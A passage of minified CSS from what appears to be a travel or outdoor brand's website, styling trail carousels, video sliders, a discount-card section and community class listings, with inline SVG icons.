.swiper-pagination{display:flex}}.article-content{--gap:4rem;--text-gap:1.5rem;--blockquote-padding:3rem;--author-padding:2.0625rem;display:flex;flex-direction:column;row-gap:var(--gap);padding-block:var(--gap)}@media(max-width:1440px){.article-content{--gap:40px;--blockquote-padding:32px;--author-padding:32px;--padding-bottom:96px}}@media(max-width:1280px){.article-content{--gap:32px;--text-gap:20px;--blockquote-padding:24px;--author-padding:24px;--padding-bottom:72px}}@media(max-width:992px){.article-content{--author-padding:20px}}@media(max-width:640px){.article-content{--gap:24px;--text-gap:16px;--blockquote-padding:16px;--author-padding:16px;--padding-bottom:48px}}.article-content__text-block{display:flex;flex-direction:column;row-gap:var(--text-gap)}.article-content__blockquote{display:flex;flex-direction:column;row-gap:var(--text-gap);padding-block:var(--blockquote-padding);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.article-content__author-block{padding-block:var(--author-padding)}.article-content__img{position:relative;width:100%;height:0;padding-bottom:80.51%}.article-content__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}._size-1 .article-content__img{width:53.3%;padding-bottom:80.47%}.article-content__img-text{margin-top:1rem;opacity:.6}@media(max-width:640px){.article-content__img-text{margin-top:8px}}.article-content__text{display:flex;flex-direction:column;gap:1.75rem}@media(max-width:1280px){.article-content__text{gap:24px}}.article-content__author{padding-top:2rem}@media(max-width:1280px){.article-content__author{padding-top:24px}}@media(max-width:640px){.article-content__author{padding-top:16px}}@media(max-width:640px){.article-content .s2{font-size:22px;line-height:29px}}.author-block{--img-width:20rem;--img-margin:1rem;display:flex;padding-block:1.5rem;border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.author-block{--img-width:272px}}@media(max-width:1280px){.author-block{--img-width:192px;flex-wrap:wrap;padding-block:20px}}@media(max-width:640px){.author-block{--img-width:130px;padding-block:16px}}.author-block__img-wrap{margin-right:var(--img-margin)}.author-block__img{position:relative;flex-shrink:0;width:var(--img-width);height:0;padding-bottom:100%}@media(max-width:640px){.author-block__img{width:130px;padding-bottom:126%}}.author-block__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.author-block__content{display:flex;flex-direction:column;justify-content:space-between;row-gap:1.5rem}@media(max-width:1280px){.author-block__content{width:calc(100% - var(--img-width) - var(--img-margin))}}@media(max-width:640px){.author-block__content{row-gap:12px}}.author-block__link{align-self:flex-end;flex-shrink:0;display:flex;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-left:2rem}@media(max-width:1440px){.author-block__link{-moz-column-gap:12px;column-gap:12px;margin-left:24px}}@media(max-width:1280px){.author-block__link{-moz-column-gap:8px;column-gap:8px;margin-left:auto;margin-top:16px}}@media(max-width:640px){.author-block__link{margin-top:8px}}.author-block__link[href] .author-block__link-icon{transition:transform .3s ease-out}.author-block__link[href]:hover .author-block__link-icon{transform:translateX(-.5rem)}.author-block__link-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:currentColor}@media(max-width:1280px){.author-block__link-icon{--size:16px}}.hero-trails{min-height:56.25rem;width:100%;background-color:var(--color-tan);display:grid;grid-template-rows:100%;overflow:hidden}.hero-trails._tours .hero-trails__title{margin-bottom:auto}@media(max-width:768px){.hero-trails._tours .hero-trails__title{font-size:64px}}@media(max-width:640px){.hero-trails._tours .hero-trails__title{font-size:38px}}.hero-trails._tours .hero-trails__info{max-width:40rem}.hero-trails._tours .hero-trails__item{--item-width:59.3171vw}.hero-trails._tours .hero-trails__item::before{bottom:50%;right:50%;transform:translate(50%,50%)}.hero-trails._tours .hero-trails__item::after{border-color:var(--blue-dark)}@media(max-width:1440px){.hero-trails._tours .hero-trails__item{--item-width:59.5139vw}}@media(max-width:768px){.hero-trails._tours .hero-trails__item{border-color:var(--blue-dark);padding-top:19px;margin-bottom:calc(0px - var(--item-height)*1.15)}.hero-trails._tours .hero-trails__item._active{border-left:0;border-right:0;margin-bottom:0}.hero-trails._tours .hero-trails__item:last-child{margin-bottom:calc(0px - var(--item-height)*1.1)}.hero-trails._tours .hero-trails__item:last-child._active{margin-bottom:0}}@media(max-width:640px){.hero-trails._tours .hero-trails__item{min-height:400px;padding-top:23px;padding-bottom:22px;margin-bottom:calc(0px - var(--item-height) + 110px)}.hero-trails._tours .hero-trails__item._active{margin-bottom:0}.hero-trails._tours .hero-trails__item:last-child{margin-bottom:calc(0px - var(--item-height) + 110px)}.hero-trails._tours .hero-trails__item:last-child._active{margin-bottom:0}}@media(max-width:768px){.hero-trails._tours .hero-trails__text{max-width:540px}}@media(max-width:640px){.hero-trails._tours .hero-trails__text{font-size:14px;line-height:1.7}}@media(max-width:1440px){.hero-trails._tours{min-height:762px}}@media(max-width:1024px){.hero-trails._tours{min-height:602px}}@media(max-width:768px){.hero-trails._tours{border-color:var(--blue-dark)}.hero-trails._tours .hero-trails__item._active~.hero-trails__item{padding-top:15px}}@media(max-width:640px){.hero-trails._tours .hero-trails__item._active~.hero-trails__item{padding-top:13px}}@media(max-width:1440px){.hero-trails{min-height:640px}}@media(max-width:1024px){.hero-trails{min-height:540px}}@media(max-width:768px){.hero-trails{flex-direction:column;min-height:auto;border-bottom:1px solid var(--gray-dark)}}.hero-trails__list{position:relative;grid-row:1/-1;display:grid;height:100%;counter-reset:list}.hero-trails__item{--item-width:74.5949vw;--nav-item-offset:calc((100vw - var(--item-width)) / var(--closed));--hover-offset:5vmax;--easing:cubic-bezier(0.8, 0, 0.2, 1);--duration:0.6s;--arrow-size:5.5rem;--tx:calc(-100% + var(--nav-item-offset));display:grid;position:absolute;box-sizing:border-box;height:100%;width:var(--item-width);margin-left:calc(var(--i)*var(--nav-item-offset));overflow:hidden;transform:translateX(var(--tx));z-index:calc(var(--total) - var(--i));padding:var(--container-padding);background-color:var(--gray-light);transition:transform var(--duration) var(--easing),margin .3s ease-out;will-change:transform,margin}.hero-trails__item::before{content:"";position:absolute;z-index:2;bottom:var(--container-padding);right:var(--container-padding);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out,opacity .3s ease-out var(--duration);opacity:0}._safari .hero-trails__item::before{transition:none}.hero-trails__item::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border:1px solid var(--gray-dark);pointer-events:none}.hero-trails__item._active{transform:translateX(-1px);border-left:0}.hero-trails__item._active .hero-trails__title{transition:transform var(--duration) var(--easing)}.hero-trails__item._active .hero-trails__info{color:var(--white)}.hero-trails__item._active .hero-trails__bg-img{opacity:1;transform:scale(1)}.hero-trails__item._active::before{opacity:1}.hero-trails__item._active~.hero-trails__item{transform:none}.hero-trails__item._active:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.hero-trails__item._active .hero-trails__info>*{opacity:1}.hero-trails__item._active .hero-trails__title{transform:translate3d(0,0,0)}.hero-trails__item._prev .hero-trails__title{transition:transform var(--duration) var(--easing)}@media(min-width:769px){.hero-trails__item:not(._active):hover .hero-trails__title{transform:translate3d(calc(var(--offset-x) - var(--hover-offset)),0,0)}.hero-trails__item:has(~.hero-trails__item:not(._active):hover){margin-left:calc(var(--i)*var(--nav-item-offset) - var(--hover-offset))}.hero-trails__item:not(._active):hover:has(.hero-trails__item._active){margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}.hero-trails__item:not(._active):first-child:hover~.hero-trails__item{margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}.hero-trails__item:not(._active):first-child:hover{margin-left:calc(var(--i)*var(--nav-item-offset) + var(--hover-offset))}}@media(max-width:1440px){.hero-trails__item{--item-width:68.3333vw}}@media(max-width:1024px){.hero-trails__item{--item-width:76.8555vw;--arrow-size:64px}}@media(max-width:768px){.hero-trails__item{--item-height:483px;position:relative;z-index:var(--i);flex-direction:column;width:100%;min-height:483px;margin-left:0;border-left:0;border-right:0;transform:none!important;margin-bottom:calc(0px - var(--item-height)*.76);transition:padding-top var(--duration) var(--easing),margin var(--duration) var(--easing)}.hero-trails__item::before{bottom:50%;right:50%;transform:translate(50%,50%)}.hero-trails__item::after{border-left:0;border-right:0}.hero-trails__item._active{padding-top:56px;margin-bottom:0}.hero-trails__item._active::after{border-bottom:0}.hero-trails__item._active:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}}@media(max-width:640px){.hero-trails__item{--arrow-size:40px;min-height:497px;margin-bottom:calc(0px - var(--item-height)*.88);padding-top:19px}.hero-trails__item:first-child{border-top:0}.hero-trails__item:first-child::after{border-top:0}.hero-trails__item._active{padding-top:52px}}.hero-trails__info{position:relative;z-index:1;display:flex;flex-direction:column;max-width:33.4375rem;color:var(--gray-dark);transition:color .3s ease-out var(--duration)}.hero-trails__info>*{opacity:0;transition:opacity .3s ease-out var(--duration)}@media(max-width:768px){.hero-trails__info{max-width:none}}.hero-trails__title{--offset-x:calc(var(--item-width) - var(--nav-item-offset) - var(--container-padding) / 2);margin-bottom:1.5rem;opacity:1;transform:translate3d(var(--offset-x),0,0);transition:transform .3s ease-out;will-change:transform}@media(max-width:768px){.hero-trails__title{transform:none}}@media(max-width:640px){.hero-trails__title{margin-bottom:14px}}.hero-trails__bg-img{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;pointer-events:none;opacity:0;transform:scale(1.05);transition:transform .3s ease-out var(--duration),opacity .3s ease-out var(--duration);will-change:transform}.hero-trails__tags{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:2rem}@media(max-width:1024px){.hero-trails__tags{margin-bottom:21px}}@media(max-width:768px){.hero-trails__tags{margin-top:370px}}@media(max-width:640px){.hero-trails__tags{margin-top:220px;margin-bottom:18px}}.hero-trails__tag{padding-top:.2em!important;pointer-events:none}@media(max-width:1024px){.hero-trails__tag{padding-inline:19px!important}}@media(max-width:640px){.hero-trails__tag{padding-inline:15px!important}}.trails-text{padding-block:7.75rem;border-bottom:1px solid var(--blue-dark);color:var(--gray-dark);font-family:var(--font-family-suisse);font-size:2.75rem;line-height:1.3}.trails-text p{max-width:88.125rem}@media(max-width:1024px){.trails-text{padding-block:96px;font-size:30px}}@media(max-width:640px){.trails-text{padding-block:64px;font-size:22px;line-height:1.32}}.trail-list__title{margin-top:11rem;margin-bottom:3.5rem}@media(max-width:1440px){.trail-list__title{margin-bottom:48px}}@media(max-width:1024px){.trail-list__title{margin-top:124px;margin-bottom:24px}}@media(max-width:768px){.trail-list__title{margin-bottom:29px}}@media(max-width:640px){.trail-list__title{margin-top:64px}}.trail-list__list{display:flex;flex-wrap:wrap;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.trail-list__item{flex-grow:1;width:33%}@media(max-width:1280px){.trail-list__item{width:49%}.trail-list__item:nth-child(2),.trail-list__item:nth-child(5){display:none}}@media(max-width:640px){.trail-list__item{width:100%}.trail-list__item:last-child{display:none}}.trail-merch{padding-top:11rem}@media(max-width:1440px){.trail-merch{padding-top:184px}}@media(max-width:1024px){.trail-merch{padding-top:124px}}@media(max-width:640px){.trail-merch{padding-top:64px}}.trail-merch__title{margin-bottom:3.5rem}@media(max-width:1440px){.trail-merch__title{margin-bottom:48px}}@media(max-width:1024px){.trail-merch__title{margin-bottom:32px}}.trail-merch__list{display:flex;gap:1px;background-color:var(--blue-dark);border-top:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark)}.trail-merch__item{flex-grow:1;width:24%}@media(max-width:768px){.trail-merch__item{width:33%}.trail-merch__item:nth-child(4){display:none}}@media(max-width:640px){.trail-merch__item{width:49%}.trail-merch__item:nth-child(3){display:none}}.trail-merch__show-more-btn{border-top:0!important}.trail-video{padding-top:11rem;color:var(--white)}.trail-video._horizontal .tns-nav{top:auto;left:0;right:0;bottom:32px;flex-direction:row;width:100%;height:auto}.trail-video._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:1024px){.trail-video{padding-top:124px}}@media(max-width:640px){.trail-video{padding-top:64px}}.trail-video__title{margin-bottom:3.3125rem;padding-top:.1em}@media(max-width:1440px){.trail-video__title{margin-bottom:42px}}@media(max-width:1024px){.trail-video__title{margin-bottom:28px}}.trail-video__video-wrapper{width:100%}.trail-video__video{--play-button-size:9.5rem;position:relative;min-height:53.75rem}@media(max-width:1440px){.trail-video__video{min-height:720px}}@media(max-width:1024px){.trail-video__video{--play-button-size:76px;min-height:512px}}@media(max-width:768px){.trail-video__video{min-height:640px}}@media(max-width:640px){.trail-video__video{min-height:var(--100vh)}}.trail-video__video iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;opacity:0;transition:opacity .3s ease-out}@media(max-width:768px){.trail-video__video iframe{top:50%;transform:translateY(-50%);height:calc(100% - 128px)}}.trail-video__video._active{background-color:var(--default-black)}.trail-video__video._active iframe{opacity:1}.trail-video__video._active .trail-video__info,.trail-video__video._active .trail-video__play-button,.trail-video__video._active .trail-video__preview{opacity:0;pointer-events:none}.trail-video__info{position:relative;z-index:1;padding:var(--container-padding);transition:opacity .3s ease-out}.trail-video__name{max-width:45.3125rem;margin-bottom:1.5rem}@media(max-width:1440px){.trail-video__name{padding-top:.06em}}@media(max-width:1024px){.trail-video__name{margin-bottom:20px}}@media(max-width:768px){.trail-video__name{margin-bottom:18px}}.trail-video__desc{max-width:45.3125rem;letter-spacing:-.02em}@media(max-width:1024px){.trail-video__desc{letter-spacing:0}}.trail-video__play-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;box-sizing:border-box;width:var(--play-button-size);height:var(--play-button-size);border:1px solid currentColor;border-radius:50%;opacity:.8;transition:opacity .3s ease-out}.trail-video__play-button:hover{opacity:1}.trail-video__play-button:active{transform:translate(-50%,-50%) scale(.98)}.trail-video__play-button svg{width:100%;height:100%}.trail-video__preview{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.trail-video .tns-outer{position:relative}.trail-video .tns-nav{--size:0.625rem;position:absolute;z-index:1;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.trail-video .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.trail-video .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.trail-video .tns-nav{right:40px}}@media(max-width:768px){.trail-video .tns-nav{right:22px}}@media(max-width:640px){.trail-video .tns-nav{right:15px}}.hero-discount{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;position:relative;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));border-bottom:1px solid var(--blue-dark);color:var(--white);background-color:var(--blue-light);padding-left:var(--padding-x)}@media(max-width:1440px){.hero-discount{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.hero-discount{--padding-y:56px;--img-width:416px}}@media(max-width:992px){.hero-discount{display:flex;flex-direction:column;gap:20px;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.hero-discount{--padding-y:40px;gap:38px}}.hero-discount__title{margin-top:var(--padding-y);padding-top:.07em;max-width:53.75rem}@media(max-width:1665px){.hero-discount__title{font-size:92px}}@media(max-width:1400px){.hero-discount__title{font-size:64px}}@media(max-width:768px){.hero-discount__title{margin-bottom:130px}}@media(max-width:640px){.hero-discount__title{padding-top:0;margin-bottom:152px;font-size:38px;line-height:1.15}}.hero-discount__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}.hero-discount__text br{display:none}@media(max-width:1280px){.hero-discount__text{max-width:480px;font-size:18px}}@media(max-width:992px){.hero-discount__text{max-width:590px;margin-bottom:35px;margin-right:auto}.hero-discount__text br{display:block}}@media(max-width:768px){.hero-discount__text{max-width:510px}}@media(max-width:640px){.hero-discount__text{margin-bottom:0;font-size:16px}.hero-discount__text br{display:none}}.hero-discount__img-wrapper{position:relative;grid-column:2/3;grid-row:1/-1;overflow:hidden}.hero-discount__img-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-discount__img-wrapper svg{position:absolute;top:-26%;left:-23.5%;width:152%!important;height:152%!important}@media(max-width:1440px){.hero-discount__img-wrapper svg{top:-32.5%;left:-23.9%;width:149%!important;height:165%!important}}@media(max-width:1024px){.hero-discount__img-wrapper svg{top:-22%;left:-24.9%;width:149%!important;height:144%!important}}@media(max-width:992px){.hero-discount__img-wrapper{grid-column:1/-1;grid-row:-2/-1;margin-inline:calc(0px - var(--padding-x))}.hero-discount__img-wrapper img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover;-o-object-position:bottom;object-position:bottom}}@media(max-width:768px){.hero-discount__img-wrapper img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}.hero-discount__img-wrapper svg{top:-35.2%;left:-24.6%;width:149%!important;height:169%!important}}.discount-how{display:flex;flex-direction:column}.discount-how__title{margin-top:11rem;margin-bottom:4rem}@media(max-width:1440px){.discount-how__title{margin-bottom:40px}}@media(max-width:1024px){.discount-how__title{margin-top:124px;margin-bottom:32px}}@media(max-width:768px){.discount-how__title{margin-bottom:24px}}@media(max-width:640px){.discount-how__title{margin-top:68px;margin-bottom:20px}}.discount-how__list{display:flex;flex-wrap:wrap}.discount-how__item{--img-bottom:4.5rem;box-sizing:border-box;width:50%;padding:var(--container-padding);padding-bottom:17.8125rem;border:1px solid var(--blue-dark);border-left:0;background-size:8.75rem;background-position:right var(--container-padding) bottom var(--img-bottom);background-repeat:no-repeat}.discount-how__item:last-child{border-right:0}.discount-how__item._buy{background-image:url(/assets/images/discount/buy-card.svg)}.discount-how__item._swap{background-image:url(/assets/images/discount/swap-card.svg)}@media(max-width:1440px){.discount-how__item{--img-bottom:95px;padding-bottom:365px}}@media(max-width:1024px){.discount-how__item{--img-bottom:32px;padding-bottom:215px;background-size:96px}}@media(max-width:768px){.discount-how__item{--img-bottom:22px;padding-bottom:178px}}@media(max-width:640px){.discount-how__item{--img-bottom:16px;width:100%;min-height:360px;padding-bottom:186px;border-right:0}.discount-how__item:last-child{border-top:0}}.discount-how__item-title{margin-bottom:1.875rem}@media(max-width:1024px){.discount-how__item-title{margin-bottom:22px;font-size:24px}}@media(max-width:640px){.discount-how__item-title{margin-bottom:16px;font-size:18px}}.discount-how__item-text{max-width:34.375rem}.discount-status{display:flex;flex-direction:column;background-color:var(--white);z-index:2;position:relative}.discount-status__title{margin-top:11rem;margin-bottom:4rem}@media(max-width:1440px){.discount-status__title{margin-bottom:40px}}@media(max-width:1024px){.discount-status__title{margin-top:124px;margin-bottom:32px}}@media(max-width:768px){.discount-status__title{margin-bottom:24px}}@media(max-width:640px){.discount-status__title{margin-top:64px}}.discount-status__item{position:relative;display:flex;align-items:center;justify-content:space-between;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding);padding:1.9375rem var(--container-padding);border-bottom:1px solid var(--blue-dark)}.discount-status__item:first-child{border-top:1px solid var(--blue-dark)}.discount-status__item:hover{color:var(--white);background-color:var(--blue-dark)}.discount-status__item:hover .discount-status__text{color:var(--white)}.discount-status__item:hover .discount-status__img{transform:translateX(0) translateY(-50%);opacity:1}@media(max-width:1024px){.discount-status__item{padding-block:19px}}@media(max-width:768px){.discount-status__item{padding-block:22px}.discount-status__item:hover{color:inherit;background:0}.discount-status__item:hover .discount-status__text{color:var(--gray-dark)}.discount-status__item:hover .discount-status__img{transform:translateX(0) translateY(-50%);opacity:1}}@media(max-width:640px){.discount-status__item{display:grid;grid-template-columns:1fr max-content;row-gap:5px;padding-block:15px;padding-bottom:11px}}.discount-status__name{width:30%;padding-top:.2em;line-height:1}@media(max-width:768px){.discount-status__name{font-size:24px}}@media(max-width:640px){.discount-status__name{grid-column:1/2;grid-row:1/2;width:auto;font-size:18px}}.discount-status__text{display:flex;justify-content:center;width:45%;padding-right:3%;color:var(--gray-dark)}@media(max-width:1440px){.discount-status__text{padding-right:0}}@media(max-width:1024px){.discount-status__text{padding-left:2%}}@media(max-width:1024px){.discount-status__text{width:40%;padding-left:0}}@media(max-width:768px){.discount-status__text{padding-right:5%;font-size:16px}}@media(max-width:640px){.discount-status__text{grid-column:1/-1;display:block;width:auto;padding-right:0;font-size:12px}.discount-status__text br{display:none}}.discount-status__cashback{width:25%;text-align:right}@media(max-width:768px){.discount-status__cashback{font-size:16px}}@media(max-width:640px){.discount-status__cashback{grid-column:2/3;grid-row:1/2;width:auto;font-size:14px}}.discount-status__img{position:absolute;z-index:1;top:50%;left:14rem;transform:translateX(-15px) translateY(-50%);width:28.75rem;height:18.875rem;max-height:none;-o-object-fit:cover;object-fit:cover;border-radius:.9375rem;pointer-events:none;opacity:0;transition:transform .3s ease-out,opacity .15s ease-out}@media(max-width:1440px){.discount-status__img{left:200px;width:360px;height:236px}}@media(max-width:1024px){.discount-status__img{left:115px;width:284px;height:186px}}@media(max-width:768px){.discount-status__img{display:none}}.community-classes-list{--empty-logo-size:22.5rem 18rem;position:relative;display:grid;grid-template-columns:repeat(2,1fr);padding-top:1px;overflow:hidden}.community-classes-list._no-results::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}@media(max-width:1440px){.community-classes-list{--empty-logo-size:200px 160px}}@media(max-width:992px){.community-classes-list{grid-template-columns:repeat(1,1fr)}}.community-classes-list__item{box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.community-classes-list__item._no-results{display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:34.75rem;padding:2.5rem}.community-classes-list__item._no-results p{max-width:30.625rem}@media(max-width:1440px){.community-classes-list__item._no-results{min-height:564px}}@media(max-width:1024px){.community-classes-list__item._no-results{padding:32px;min-height:320px}}@media(max-width:640px){.community-classes-list__item._no-results{padding:24px 16px;padding-top:26px;min-height:280px}}.community-classes-list__item._empty{min-height:34.75rem;background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat}@media(max-width:1440px){.community-classes-list__item._empty{min-height:564px}}@media(max-width:1024px){.community-classes-list__item._empty{min-height:320px}}@media(max-width:640px){.community-classes-list__item._empty{min-height:280px}}.community-classes-list__item .catalog-promo{height:100%}.classes-main{--category-gap:1rem;--category-margin:2rem;position:relative;color:var(--white);padding-top:16.125rem}@media(max-width:1440px){.classes-main{padding-top:255px}}@media(max-width:1280px){.classes-main{--category-margin:20px;padding-top:204px}}@media(max-width:992px){.classes-main{--category-gap:8px;--category-margin:40px;padding-top:577px}}@media(max-width:640px){.classes-main{--category-gap:8px;--category-margin:16px;padding-top:293px}}.classes-main__bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--blue-dark);z-index:-1}.classes-main__bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.classes-main__title{margin-bottom:3.125rem}@media(max-width:1440px){.classes-main__title{margin-bottom:52px}}@media(max-width:1280px){.classes-main__title{margin-bottom:85px}}@media(max-width:992px){.classes-main__title{margin-bottom:80px}}@media(max-width:640px){.classes-main__title{margin-bottom:62px}}.classes-main__category{display:flex;flex-direction:column;gap:var(--category-gap);margin-bottom:var(--category-margin)}@media(max-width:992px){.classes-main__category{margin-bottom:20px}}@media(max-width:640px){.classes-main__category{margin-bottom:16px}}.classes-main__category-name{font-size:.875rem;line-height:95%;letter-spacing:-.04em}@media(max-width:1280px){.classes-main__category-name{font-size:16px;line-height:20px;letter-spacing:0}}@media(max-width:640px){.classes-main__category-name{font-size:14px;line-height:16px}}.classes-main__category-list{display:flex;flex-wrap:wrap;gap:var(--category-gap);padding-inline:var(--container-padding)}@media(max-width:992px){.classes-main__category-list{flex-wrap:nowrap;overflow:auto;scrollbar-width:none}.classes-main__category-list::-moz-scrollbar{display:none}.classes-main__category-list::-webkit-scrollbar{display:none}.classes-main__category-list::scrollbar{display:none}}.classes-main__category-btn{flex-shrink:0}.classes-main__bottom{display:grid;grid-template-columns:repeat(3,1fr);align-items:center;gap:1.25rem;padding-block:1.875rem}@media(max-width:640px){.classes-main__bottom{padding-block:16px;margin-top:30px}}.classes-main__number{justify-content:center;text-align:center}.classes-main__search{--size:2.25rem;width:var(--size);height:var(--size);margin-left:auto}@media(max-width:640px){.classes-main__search{--size:25px}}.classes-main__search:hover{opacity:.5}.classes-main__search .button__icon{width:100%;height:100%}.classes-main__date{display:flex;align-items:center;margin-right:auto;gap:1rem;cursor:pointer}.classes-main__date:hover{opacity:.5}@media(max-width:640px){.classes-main__date-text{display:none}}.classes-main__date-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:1280px){.classes-main__date-icon{--size:16px}}@media(max-width:640px){.classes-main__date-icon{--size:24px}}.classes-main .community-nav{position:absolute;top:var(--header-height);left:0;width:100%;background-color:rgba(0,0,0,0);border-top:1px solid currentColor;border-bottom:1px solid currentColor}.class-slider{position:relative;width:100%;height:100%}.class-slider__img{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.class-slider__img.is-selected{opacity:1}.flickity-enabled .class-slider__img{opacity:1}.class-slider__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class-slider .flickity-page-dots{bottom:var(--container-padding)}.class-form{--gap:1rem;display:flex;flex-direction:column;gap:1.5rem}@media(max-width:1440px){.class-form{gap:24px 16px}}.class-form__inputs{display:flex;flex-wrap:wrap;gap:var(--gap)}.class-form__input{width:calc(50% - var(--gap)/ 2)}@media(max-width:640px){.class-form__input{width:100%}}.class-form__input._review{width:100%}@media(max-width:1280px){.class-form__input._review{height:96px}}.class-form__checkbox .checkbox__label{color:var(--blue-dark);font-size:.75rem;line-height:1.5rem;font-family:var(--default-font-family)}.class-accordions._ordered{counter-reset:li}.class-accordions._ordered .class-accordions__btn:before{counter-increment:li;content:counter(li,decimal-leading-zero);display:block}.class-accordions._uppercase .class-accordions__btn{text-transform:uppercase}@media(max-width:1440px){.class-accordions._uppercase .class-accordions__btn{text-transform:none}}.class-accordions._vacancies .class-accordions__btn{margin-bottom:.625rem;cursor:pointer}@media(max-width:768px){.class-accordions._vacancies .class-accordions__btn{margin-bottom:15px}}.class-accordions._vacancies .class-accordions__title{margin-bottom:.5rem}.class-accordions._vacancies .class-accordions__inner{padding-top:1.4375rem;margin-bottom:1.5rem}@media(max-width:1440px){.class-accordions._vacancies .class-accordions__inner{margin-bottom:18px}}@media(max-width:768px){.class-accordions._vacancies .class-accordions__inner{margin-bottom:15px}}@media(max-width:1440px){.class-accordions._vacancies .class-accordions__inner:last-of-type{margin-bottom:9px}}.class-accordions._vacancies .class-accordions__inner ul{padding-left:20px}.class-accordions._vacancies .class-accordions__inner li{list-style-type:disc}.class-accordions._vacancies .class-accordions__item:not(.class-accordions._vacancies.class-accordions__item:last-child){margin-bottom:3.25rem}@media(max-width:768px){.class-accordions._vacancies .class-accordions__item{padding-bottom:20px}}.class-accordions__item{padding-bottom:1.4375rem;border-bottom:1px solid var(--gray-dark)}.class-accordions__item:not(:last-child){margin-bottom:1.5rem}.class-accordions__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;width:100%;gap:1.5rem}.class-accordions__name{flex-grow:1;text-align:left}.class-accordions__btn-icon{--size:1.25rem;flex-shrink:0;width:var(--size);height:var(--size)}.class-accordions__item._opened 